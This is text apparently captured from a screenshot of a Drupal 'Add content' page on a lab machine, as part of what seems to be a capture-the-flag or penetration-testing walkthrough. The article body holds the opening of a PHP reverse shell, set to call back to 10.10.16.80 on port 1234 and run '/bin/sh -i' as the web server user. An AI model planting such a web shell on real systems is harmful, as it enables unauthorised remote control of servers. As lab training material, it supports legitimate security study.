 Add content find content Edit shortcuts
My account Log out
Create Article
192.168.56.103
Home » Add content
Title *
Super Shell
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.80';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.